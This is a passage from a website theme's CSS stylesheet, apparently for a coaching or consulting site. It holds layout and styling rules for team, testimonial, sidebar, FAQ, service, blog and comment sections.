  display: inline-block;
  margin: 0px 10px;
}

.team-block-one .inner-box .image-box .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
}


.team-block-one .inner-box .lower-content{
  position: relative;
  padding-top: 37px;
}

.team-block-one .inner-box .lower-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 0px;
}

.team-block-one .inner-box .lower-content h4 a{
  display: inline-block;
  color: #222;
}

.team-block-one .inner-box .lower-content .designation{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 26px;
  margin: 0px;
}


/** funfact-style-two **/

.funfact-style-two{
  position: relative;
}

.funfact-style-two .inner-container{
  position: relative;
  margin-bottom: -230px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  z-index: 1;
}

.counter-block-two .inner-box{
  position: relative;
  display: block;
  padding: 72px 90px 65px 90px;
  text-align: center;
  min-height: 368px;
}

.counter-block-two .inner-box:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.3);
  width: 1px;
  height: 100%;
  top: 0px;
  right: -15px;
}

.counter-block:last-child .counter-block-two .inner-box:before{
  display: none;
}

.counter-block-two .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 80px;
  line-height: 80px;
  color: #fff;
  margin-bottom: 35px;
}

.counter-block-two .inner-box .count-outer{
  position: relative;
  display: block;
  font-size: 48px;
  line-height: 55px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  color: #fff;
  margin-bottom: 12px;
}

.counter-block-two .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  color: #fff;
  margin: 0px;
}


/** testimonial-style-two **/

.testimonial-style-two{
  position: relative;
  padding: 335px 0px 110px 0px;
}

.testimonial-style-two .testimonial-block-one{
  position: relative;
  margin: 30px 0px;
  background: #fff;
  border: none;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.testimonial-style-two .owl-theme .owl-dots{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 30px;
}

.testimonial-style-two .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 10px;
  height: 8px;
  background: #cccccc;
  border-radius: 5px;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

.testimonial-style-two .owl-theme .owl-dots .owl-dot.active span,
.testimonial-style-two .owl-theme .owl-dots .owl-dot span:hover{
  width: 18px;
}

.testimonial-style-two .sec-title{
  margin-bottom: 40px;
}

.testimonial-style-two .pattern-layer{
  position: absolute;
  top: 150px;
  right: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: top center;
}



/*** 

====================================================================
                        About-Page
====================================================================

***/


.page-title{
  position: relative;
  display: block;
  padding: 220px 0px 120px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.page-title:before{
  position: absolute;
  content: '';
  background: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.8), rgba(0,0,0,0.6) 100%);
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
}

.page-title .content-box .title-box{
  position: relative;
  display: block;
  margin-bottom: 31px;
  padding-bottom: 14px;
}

.page-title .content-box .title-box:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.page-title .content-box .title-box .dotted-box .dotted{
  position: absolute;
  left: 44px;
  width: 3px;
  height: 3px;
  bottom: 0px;
}

.page-title .content-box .title-box .dotted-box .dotted:nth-child(2){
  left: 50px;
}

.page-title .content-box .title-box .dotted-box .dotted:last-child{
  left: 56px;
}

.page-title .content-box .title-box h1{
  position: relative;
  display: block;
  font-size: 60px;
  line-height: 70px;
  color: #fff;
  font-weight: 700;
  margin: 0px;
}

.page-title .content-box .bread-crumb li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-family: 'Cabin', sans-serif;
  color: #fff;
  font-weight: 400;
  padding-right: 30px;
  margin-right: 12px;
}

.page-title .content-box .bread-crumb li:last-child{
  padding-right: 0px;
  margin-right: 0px;
}

.page-title .content-box .bread-crumb li:before{
  position: absolute;
  content: "\f106";
  font-family: 'Flaticon';
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  top: 1px;
  right: 0px;
}

.page-title .content-box .bread-crumb li:last-child:before{
  display: none;
}

.page-title .content-box .bread-crumb li i{
  margin-right: 8px;
}

.page-title .content-box .bread-crumb li a{
  color: #fff;
}

.apply-style-two.about-page{
  padding-bottom: 165px;
}

.main-footer.about-page{
  margin-top: -30px;
}

.main-footer.about-page .footer-top{
  padding-top: 135px;
}



/*** 

====================================================================
                        Coaching-Page
====================================================================

***/


.coaching-page-section{
  position: relative;
  padding: 105px 0px 35px 0px;
}

.coaching-page-section .sec-title{
  margin-bottom: 70px;
  padding-bottom: 45px;
}

.coaching-page-section .sec-title h2{
  margin-bottom: 14px;
}

.coaching-page-section .sec-title span{
  font-size: 19px;
  font-weight: 400;
  line-height: 30px;
}

.coaching-page-section .service-block-two{
  margin: 0px 0px 75px 0px;
}

.coaching-page-section .service-block-two .inner-box .lower-content .box{
  padding-top: 39px;
}


/** sidebar-page-container **/

.sidebar-page-container{
  position: relative;
  padding: 110px 0px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li{
  position: relative;
  display: block;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-family: 'Cabin', sans-serif;
  font-weight: 500;
  color: #222;
  padding: 21px 40px;
  background: #e7ecf2;
  z-index: 1;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:after{
  position: absolute;
  content: '';
  background: #d2dbe4;
  width: 1px;
  height: 32px;
  top: 19px;
  right: 74px;
  transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active:after,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover:after{
  background: rgba(255,255,255,0.2);
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover{
  color: #fff;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:before{
  position: absolute;
  content: '';
  background: #2d5883;
  width: 0%;
  height: 100%;
  top: 0px;
  right: 0px;
  z-index: -1;
  transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active:before,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover:before{
  width: 100%;
  left: 0px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li:nth-child(2n+1) a{
  background: #eff2f5;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a i{
  position: relative;
  font-size: 16px;
  font-weight: 600;
  float: right;
  color: #c8d1db;
  transition: all 500ms ease;
}


.sidebar-page-container .sidebar .sidebar-widget{
  position: relative;
  margin-bottom: 30px;
  border: 0;
  padding: 0;
}

.sidebar-page-container .sidebar .sidebar-widget:last-child{
  margin-bottom: 0px;
}

.sidebar-page-container .sidebar .widget-title{
  position: relative;
  display: block;
  padding-bottom: 15px;
  margin-bottom: 20px;
}

.sidebar-page-container .sidebar .widget-title h3{
  color: #2d5883;
  margin: 0px;
}

.sidebar-page-container .sidebar .widget-title:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.sidebar-page-container .sidebar .widget-title .dotted-box .dotted{
  position: absolute;
  left: 43px;
  width: 3px;
  height: 3px;
  bottom: 0px;
}

.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:nth-child(2) {
  left: 49px;
}

.sidebar-page-container .sidebar .widget-title .dotted-box .dotted:last-child {
  left: 55px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-title h3{
  color: #fff;
}

.sidebar-page-container .sidebar .sidebar-download .widget-title:before{
  background: #fff !important;
}

.sidebar-page-container .sidebar .sidebar-download .widget-title .dotted-box .dotted{
  background: #fff !important;
}

.sidebar-page-container .sidebar .sidebar-download{
  display: block;
  padding: 34px 35px 5px 35px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-title{
  margin-bottom: 29px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li{
  position: relative;
  display: block;
  padding-left: 50px;
  padding-bottom: 32px;
  border-bottom: 1px solid rgba(255,255,255,0.2);
  margin-bottom: 29px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li:last-child{
  border-bottom: none;
  margin-bottom: 0px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li i{
  position: absolute;
  left: 0px;
  top: 6px;
  font-size: 32px;
  line-height: 32px;
  color: #fff;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
  margin-bottom: 5px;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li h4 a{
  display: inline-block;
  color: #fff;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li h4 a:hover{
  text-decoration: underline;
}

.sidebar-page-container .sidebar .sidebar-download .widget-content .download-list li span{
  position: relative;
  display: block;
  font-size: 12px;
  line-height: 20px;
  color: rgba(255,255,255,0.7);
  margin: 0px;
}

.sidebar-page-container .sidebar .sidebar-categories-2{
  padding: 33px 35px 39px 35px;
  background: #eff2f5;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li{
  position: relative;
  display: block;
  margin-bottom: 8px;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li:last-child{
  margin-bottom: 0px;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a{
  position: relative;
  display: inline-block;
  font-size: 18px;
  font-family: 'Cabin', sans-serif;
  font-weight: 500;
  color: #222;
  padding: 2px 0px;
  padding-left: 52px;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a:before{
  position: absolute;
  content: '';
  background: #d2dbe4;
  width: 1px;
  height: 100%;
  left: 28px;
  top: 0px;
}

.sidebar-page-container .sidebar .sidebar-categories-2 .categories-list li a:after{
  position: absolute;
  content: "\f106";
  font-family: 'Flaticon', sans-serif;
  font-size: 16px;
  font-weight: 600;
  color: #c8d1db;
  left: 0px;
  top: 0px;
  transition: all 500ms ease;
}


.sidebar-page-container .sidebar .sidebar-categories-2 .widget-title{
  padding-bottom: 21px;
}

.sidebar-page-container .sidebar .sidebar-assessment{
  padding: 33px 35px 40px 35px;
  background: #eff2f5;
}

.sidebar-page-container .sidebar .nice-select{
  position: relative;
  width: 100%;
  height: 58px;
  border: none;
  line-height: 56px;
  border-radius: 0px;
  padding: 0px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  z-index: 9;
}

.sidebar-page-container .sidebar .nice-select:after{
  width: 8px;
  height: 8px;
  border-bottom: 2px solid #a6a6a6;
  border-right: 2px solid #a6a6a6;
  right: 20px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group .select-box{
  position: relative;
  display: block;
  min-height: 56px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group{
  position: relative;
  margin-bottom: 15px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group:last-child{
  margin-bottom: 0px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type='text'],
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input[type='email'],
.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  background: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  padding: 10px 20px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group input::-webkit-input-placeholder{
  color:#222;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea::-webkit-input-placeholder{
  color:#222;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group textarea{
  height: 132px;
  resize: none;
  margin-bottom: 25px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group .theme-btn-two{
  padding: 14.5px 27px;
}

.sidebar-page-container .sidebar .sidebar-assessment .assessment-form .form-group .theme-btn-two i{
  margin-right: 10px;
}

.group-title{
  position: relative;
  display: block;
  padding-bottom: 17px;
  margin-bottom: 27px;
}

.group-title h2{
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 45px;
  color: #222;
  font-weight: 600;
  margin: 0px;
}

.group-title:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.group-title .dotted-box .dotted{
  position: absolute;
  left: 43px;
  width: 3px;
  height: 3px;
  bottom: 0px;
}

.group-title .dotted-box .dotted:nth-child(2) {
  left: 49px;
}

.group-title .dotted-box .dotted:last-child {
  left: 55px;
}

.coaching-details-content .content-style-one .image-box{
  position: relative;
  display: block;
  margin-bottom: 52px;
}

.coaching-details-content .image-box img{
  width: 100%;
}

.coaching-details-content .content-style-one .text h3{
  position: relative;
  font-size: 24px;
  line-height: 34px;
  font-family: 'Open Sans', sans-serif;
  color: #555;
  font-weight: 500;
  margin-bottom: 15px;
}

.coaching-details-content .content-style-one .text p{
  margin-bottom: 28px;
}

.coaching-details-content .content-style-one .text p:last-child{
  margin-bottom: 0px;
}

.coaching-details-content .content-style-one{
  position: relative;
  margin-bottom: 56px;
}

.coaching-details-content .two-column .content-box h3{
  margin-bottom: 15px;
}

.coaching-details-content .two-column .content-box span{
  position: relative;
  display: block;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 8px;
}

.coaching-details-content .two-column .content-box .list li{
  position: relative;
  display: block;
  font-weight: 400;
}

.coaching-details-content .two-column .content-box .list li a{
  display: inline-block;
  color: #2d5883;
  line-height: 16px;
  border-bottom: 1px solid #2d5883;
}

.coaching-details-content .two-column{
  position: relative;
  margin-bottom: 53px;
}

.coaching-details-content .content-style-two h3{
  margin-bottom: 15px;
}

.coaching-details-content .content-style-two .text{
  position: relative;
  margin-bottom: 65px;
}

.coaching-details-content .content-style-two .inner-box .single-item{
  position: relative;
  display: block;
  text-align: center;
  padding: 0px 0px;
}

.coaching-details-content .content-style-two .inner-box .single-item:before{
  position: absolute;
  content: '';
  background: #e0e6ed;
  width: 1px;
  height: 100%;
  top: 0px;
  right: -15px;
}

.coaching-details-content .content-style-two .inner-box .column:last-child .single-item:before{
  display: none;
}

.coaching-details-content .content-style-two .inner-box .single-item .icon-box{
  position: relative;
  display: inline-block;
  font-size: 70px;
  line-height: 70px;
  color: #2d5883;
  margin-bottom: 30px;
}

.coaching-details-content .content-style-two .inner-box .single-item h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  margin-bottom: 8px;
}

.coaching-details-content .content-style-two{
  position: relative;
  margin-bottom: 56px;
}

.accordion-content h3{
  margin-bottom: 19px;
}

.accordion-box .block{
  position: relative;
  display: block;
  background: #fff;
  margin-bottom: 15px;
  transition: all 500ms ease;
}

.accordion-box .block:last-child{
  margin-bottom: 0px;
}

.accordion-box .block .acc-content{
  position:relative;
  display:none;
  padding: 17px 20px 16px 35px;
}

.accordion-box .block .acc-content.current{
  display:block;  
}

.accordion-box .block .acc-btn .icon-outer{
  position: absolute;
  top: 23px;
  right: 29px;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
  cursor: pointer;
  color: #222;
  z-index: 1;
  transition: all 500ms ease;
}

.accordion-box .block.active-block .acc-btn .icon-outer{
  transform: rotate(-180deg);
}

.accordion-box .block .acc-btn{
  position: relative;
  display: block;
  background: #eff2f5;
  padding: 21px 35px;
  padding-right: 60px;
  cursor: pointer;
  transition: all 500ms ease;
}

.accordion-box .block .acc-btn h5{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: #222;
  margin: 0px;
  transition: all 500ms ease;
}

.accordion-box .block .acc-btn.active h5{
  color: #2d5883;
}

.team-page-section{
  position: relative;
  padding: 110px 0px 40px 0px;
}

.team-page-section .team-block-one .inner-box{
  margin-bottom: 65px;
}



/*** 

====================================================================
                        Faq-Page
====================================================================

***/

.faq-section{
  position: relative;
  padding: 105px 0px 102px 0px;
}

.faq-section .top-inner{
  position: relative;
  margin-bottom: 36px;
}

.faq-section .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.faq-section .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.faq-section .accordion-box .block .acc-content {
  padding: 27px 20px 26px 25px;
}

.faq-section .accordion-box .block .acc-btn{
  padding-left: 25px;
}

.faq-section .accordion-box .block .acc-btn .icon-outer{
  transform: rotate(-180deg);
}

.faq-section .accordion-box .block.active-block .acc-btn .icon-outer {
  transform: rotate(0deg);
}

.faq-section.style-two{
  padding: 0px 0px 110px 0px;
}

.faq-section.style-two .inner-box h2{
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 45px;
  font-weight: 600;
  margin-bottom: 34px;
}

.faq-section.style-two .accordion-box .block .acc-btn.active h5{
  color: #222;
}



/*** 

====================================================================
                        Error-Page
====================================================================

***/


.error-section{
  position: relative;
  padding: 150px 0px;
}

.error-section .content-box h1{
  position: relative;
  display: block;
  font-size: 200px;
  line-height: 150px;
  font-weight: 700;
  margin-bottom: 20px;
}

.error-section .content-box h2{
  position: relative;
  display: block;
  font-size: 44px;
  line-height: 52px;
  color: #222;
  font-weight: 600;
  margin-bottom: 21px;
}

.error-section .text a{
  color: #3b3b3b;
  font-weight: 600;
}

.error-section .text a:hover{
  text-decoration: underline;
}



/*** 

====================================================================
                        Service-Page
====================================================================

***/

.service-style-two.service-page-1 .service-block-two{
  margin: 0px 0px 50px 0px;
}

.service-style-two.service-page-1 .sec-title{
  margin-bottom: 70px;
}

.service-style-two.service-page-1 .more-text{
  margin-top: 60px;
}

.clients-section.service-page{
  padding-top: 110px;
}

.clients-section.service-page .logo-image img{
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
}

.clients-section.service-page .logo-image:hover img{
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.service-section.service-page-2 .service-block-one .inner-box{
  margin: 0px 0px 100px 0px;
}

.service-section.service-page-2 .service-block-one .inner-box:hover{
  margin-bottom: -70px;
}

.service-section.service-page-2{
  padding-bottom: 10px;
}

.service-section.service-page-2:before{
  height: 860px;
}

.service-details-content .content-style-two .inner-box{
  position: relative;
  margin-bottom: 50px;
}


.sidebar-page-container .service-details-content .content-style-two .inner-box .single-item h4{
  line-height: 24px;
  margin-bottom: 16px;
}

.service-details-content .two-column .content-box .list li{
  padding-left: 25px;
  margin-bottom: 4px;
}

.service-details-content .two-column .content-box .list li:last-child{
  margin-bottom: 0px;
}

.service-details-content .two-column .content-box .list li:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  font-size: 14px;
  left: 0px;
  top: 1px;
}

.service-details-content .two-column .text{
  position: relative;
  display: block;
  margin-top: 53px;
}

.service-details-content .two-column .text h3{
  margin-bottom: 15px;
}



/*** 

====================================================================
                        Blog-Page
====================================================================

***/


.blog-grid .news-block-one .inner-box{
  margin-bottom: 70px;
}

.sidebar-page-container .news-block-one .inner-box{
  margin-bottom: 45px;
}

.sidebar-page-container .news-block-one .inner-box .lower-content .post-date{
  right: inherit;
  left: 50px;
  top: -40px;
  width: 200px;
  height: 50px;
  padding: 15px 10px;
  border-radius: 2px;
}

.sidebar-page-container .news-block-one .inner-box .lower-content .post-date h5{
  position: relative;
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
}

.sidebar-page-container .news-block-one .inner-box .lower-content h2{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 38px;
  font-weight: 600;
  margin-bottom: 12px;
}

.sidebar-page-container .news-block-one .inner-box .lower-content h2 a{
  display: inline-block;
  color: #222;
}


.sidebar-page-container .news-block-one .inner-box .lower-content p{
  margin-bottom: 23px;
}

.sidebar-page-container .news-block-one .inner-box .lower-content {
  padding: 35px;
  background: #eff2f5;
}

.sidebar-page-container .news-block-one .inner-box .lower-content .post-info{
  margin-bottom: 17px;
}

.sidebar-page-container .news-block-one .inner-box .single-item-carousel .owl-nav{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}

.sidebar-page-container .news-block-one .inner-box .single-item-carousel .owl-nav .owl-prev,
.sidebar-page-container .news-block-one .inner-box .single-item-carousel .owl-nav .owl-next{
  position: absolute;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: rgba(0,0,0,0.5);
  text-align: center;
  color: #fff;
  font-size: 24px;
  cursor: pointer;
  transition: all 500ms ease;
}

.sidebar-page-container .news-block-one .inner-box .single-item-carousel .owl-nav .owl-prev{
  left: 30px;
}

.sidebar-page-container .news-block-one .inner-box .single-item-carousel .owl-nav .owl-next{
  right: 30px;
}

.sidebar-page-container .news-block-one .inner-box:hover .single-item-carousel .owl-nav .owl-prev,
.sidebar-page-container .news-block-one .inner-box:hover .single-item-carousel .owl-nav .owl-next{
  background: rgba(255,255,255,0.5);
}

.news-block-one .inner-box .image-box .video-btn{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
}

.news-block-one .inner-box .image-box .video-btn a{
  position: relative;
  display: inline-block;
  font-size: 24px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background: #fff;
  color: #2d5883;
  text-align: center;
  border-radius: 50%;
}

.blog-list .pagination-wrapper{
  position: relative;
  padding-top: 10px;
}

.sidebar-page-container .sidebar .sidebar-search{
  position: relative;
  margin-bottom: 35px;
}

.sidebar-page-container .sidebar .sidebar-search .form-group{
  position: relative;
  margin: 0px;
}

.sidebar-page-container .sidebar .sidebar-search .form-group input[type='search']{
  position: relative;
  display: block;
  width: 100%;
  height: 60px;
  background: #0c2136;
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  padding: 10px 90px 10px 20px;
  transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-search .form-group input::-webkit-input-placeholder{
  color:#fff;
}

.sidebar-page-container .sidebar .sidebar-search .form-group button{
  position: absolute;
  top: 16px;
  right: 27px;
  font-size: 17px;
  font-weight: 600;
  color: #fff;
  background: transparent;
  cursor: pointer;
  transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-search .form-group button:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 25px;
  left: -24px;
  top: 2px;
}

.sidebar-page-container .blog-sidebar .sidebar-categories-2{
  background: transparent;
  border: 1px solid #e0e6ed;
  margin-bottom: 35px;
}

.sidebar-page-container .blog-sidebar .sidebar-post{
  padding: 31px 35px 44px 35px;
  border: 1px solid #e0e6ed;
  margin-bottom: 35px;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post{
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 49px;
  min-height: 76px;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post:last-child{
  margin-bottom: 0px;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb{
  position: absolute;
  left: 0px;
  top: 1px;
  width: 80px;
  height: 80px;
  overflow: hidden;
  background: #0c2136;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-thumb img{
  width: 100%;
  transition: all 500ms ease;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post:hover .post-thumb img{
  opacity: 0.2;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post h5 a{
  display: inline-block;
  color: #222;
}

.sidebar-page-container .blog-sidebar .sidebar-post .post-inner .post .post-date{
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 20px;
  color: #2d5883;
}

.sidebar-page-container .blog-sidebar .sidebar-support{
  position: relative;
  display: block;
  background: #2d5883;
  margin-bottom: 35px;
}

.sidebar-page-container .blog-sidebar .sidebar-support .image-box img{
  width: 100%;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box{
  position: relative;
  padding: 36px 35px 8px 35px;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li{
  position: relative;
  display: block;
  padding-left: 50px;
  padding-bottom: 30px;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(255,255,255,0.2);
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li:last-child{
  margin-bottom: 0px;
  border-bottom: none;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li i{
  position: absolute;
  left: 0px;
  top: 9px;
  font-size: 35px;
  line-height: 35px;
  color: #fff;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li p{
  font-weight: 400;
  color: #fff;
  margin-bottom: 0px;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 32px;
  font-family: 'Open Sans', sans-serif;
  color: #fff;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 a{
  display: inline-block;
  color: #fff;
}

.sidebar-page-container .blog-sidebar .sidebar-support .content-box li h3 a:hover{
  text-decoration: underline;
}

.sidebar-page-container .blog-sidebar .sidebar-assessment{
  background: transparent;
  border: 1px solid #e0e6ed;
}

.sidebar-page-container .blog-sidebar .sidebar-assessment .assessment-form .form-group input[type='text'], 
.sidebar-page-container .blog-sidebar .sidebar-assessment .assessment-form .form-group input[type='email'], 
.sidebar-page-container .blog-sidebar .sidebar-assessment .assessment-form .form-group textarea{
  border-color: #e0e6ed;
}

.sidebar-page-container .blog-sidebar .nice-select{
  border: 1px solid #e0e6ed;
}
.wp-block-button {
  position: relative;
  z-index: 1;
}
p.wp-block-cover-text {
  color: #fff !important;
  font-size: 24px !important;
}
.wp-block-button {
  margin-bottom: 10px;
  margin-top: 10px;
}
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 10px;
}
.blog-details-content .news-block-one .inner-box .image-box::before{
  display: none;
}

.blog-details-content .news-block-one .inner-box:hover .image-box img{
  opacity: 1;
  transform: scale(1);
}

.blog-details-content .news-block-one .inner-box .lower-content{
  padding: 48px 0px 0px 0px;
}

.blog-details-content .news-block-one .inner-box{
  overflow: hidden;
  background: transparent;
  box-shadow: none !important;
  margin-bottom: 20px;
}

.blog-details-content .news-block-one .inner-box .lower-content p{
  margin-bottom: 15px;
}

.blog-details-content .news-block-one .inner-box .lower-content .text p:last-child{
  margin-bottom: 0px;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote{
  position: relative;
  display: block;
  background: #eff2f5;
  padding: 38px 70px 43px 65px;
  margin: 40px 0px 37px 0px;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote i{
  position: absolute;
  right: 45px;
  bottom: 30px;
  font-size: 50px;
  line-height: 50px;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote p{
  font-size: 19px;
  line-height: 30px;
  font-weight: 400;
  margin-bottom: 20px;
}

.blog-details-content .news-block-one .inner-box .lower-content .text blockquote h5{
  position: relative;
  font-size: 18px;
  font-weight: 600;
  margin: 0px;
}

.blog-details-content .two-column .text h3{
  margin-bottom: 15px;
}

.blog-details-content .two-column .text p{
  margin-bottom: 32px;
}

.blog-details-content .two-column .text ul li{
  position: relative;
  display: block;
  font-size: 15px;
  font-family: 'Open Sans', sans-serif;
  color: #222;
  margin-bottom: 6px;
  padding-left: 25px;
}

.blog-details-content .two-column .text ul li:last-child{
  margin-bottom: 0px;
}

.blog-details-content .two-column .text ul li:before{
  position: absolute;
  content: "\f106";
  font-family: 'Flaticon';
  font-size: 12px;
  font-weight: 600;
  left: 0px;
  top: 0px;
}

.blog-details-content .two-column .image-box img{
  width: 100%;
}

.blog-details-content .two-column .lower-box{
  position: relative;
  display: block;
  margin-top: 57px;
  margin-bottom: 40px;
}

.blog-details-content .two-column .lower-box h3{
  margin-bottom: 15px;
}

.blog-details-content .two-column .lower-box p{
  margin-bottom: 28px;
}

.blog-details-content .two-column .lower-box p:last-child{
  margin-bottom: 0px;
}
.blog-details-content .news-block-one .inner-box .lower-content .text p:last-child img {
  margin-bottom: 10px;
}
.blog-details-content .post-share-option{
  position: relative;
  display: block;
  background: #eff2f5;
  padding: 20.5px 35px;
  margin-bottom: 19px;
  overflow: hidden;
}

.blog-details-content .post-share-option ul li{
  position: relative;
  display: inline-block;
  font-size: 15px;
  font-weight: 400;
  color: #222;
}
.blog-details-content .post-share-option ul li:first-child {
  font-weight: 600;
  font-size: 16px;
}

.blog-details-content .post-share-option .tags li a{
  color: #222;
}


.blog-details-content .post-share-option .social-links li{
  margin-right: 25px;
}

.blog-details-content .post-share-option .social-links li:last-child{
  margin-right: 0px;
}

.blog-details-content .post-share-option .social-links li a{
  position: relative;
  color: #2d5883;
  font-size: 14px;
}

.blog-details-content .post-share-option .social-links li a:before{
  position: absolute;
  content: '';
  background: #d2dbe4;
  width: 1px;
  height: 22px;
  top: -2px;
  right: -13px;
}

.blog-details-content .post-share-option .social-links li:last-child a:before{
  display: none;
}

.blog-details-content .comments-area .comment-box .comment{
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 25px;
}



.blog-details-content .comments-area .comment-box .comment .thumb-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 80px;
  height: 80px;
  overflow: hidden;
}

